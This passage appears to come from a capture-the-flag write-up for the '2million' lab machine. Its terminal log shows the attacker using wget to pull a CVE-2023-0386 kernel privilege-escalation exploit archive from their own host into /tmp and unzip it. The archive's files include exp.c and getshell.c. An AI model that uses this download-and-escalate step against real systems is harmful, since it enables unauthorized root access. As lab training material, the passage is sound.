 admin@2million:/tmp$ wget 10.10.14.27:8000/CVE-2023-0386-main.zip
--2023-06-24 17:44:36--  http://10.10.14.27:8000/CVE-2023-0386-main.zip
Connecting to 10.10.14.27:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11578 (11K) [application/zip]
Saving to: ‘CVE-2023-0386-main.zip’
CVE-2023-0386-m 100%[=====>]  11.31K  --.-KB/s    in 0s
2023-06-24 17:44:36 (147 MB/s) - ‘CVE-2023-0386-main.zip’ saved [11578/11578]
admin@2million:/tmp$ unzip CVE-2023-0386-main.zip
Archive:  CVE-2023-0386-main.zip
c4c65cefca1365c807c397e953d048506f3de195
  inflating: CVE-2023-0386-main/Makefile
  inflating: CVE-2023-0386-main/README.md
  inflating: CVE-2023-0386-main/exp.c
  inflating: CVE-2023-0386-main/fuse.c
  inflating: CVE-2023-0386-main/getshell.c
 extracting: CVE-2023-0386-main/ovlcap/.gitkeep
   creating: CVE-2023-0386-main/test/
  inflating: CVE-2023-0386-main/test/fuse_test.c
  inflating: CVE-2023-0386-main/test/mnt
  inflating: CVE-2023-0386-main/test/mnt.c